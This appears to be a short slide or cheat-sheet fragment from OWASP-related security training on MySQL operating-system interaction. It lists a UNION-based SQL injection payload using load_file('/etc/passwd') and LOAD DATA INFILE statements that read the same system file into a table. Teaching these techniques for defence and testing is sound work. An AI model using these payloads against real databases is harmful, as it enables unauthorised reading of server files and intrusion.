 MySQL OS Interaction

MySQL

LOAD_FILE

' union select 1,load_file('/etc/passwd'),1,1,1;

LOAD DATA INFILE

create table temp( line blob );

load data infile '/etc/passwd' into table temp;

select * from temp;

SELECT INTO OUTFILE

OWASP

57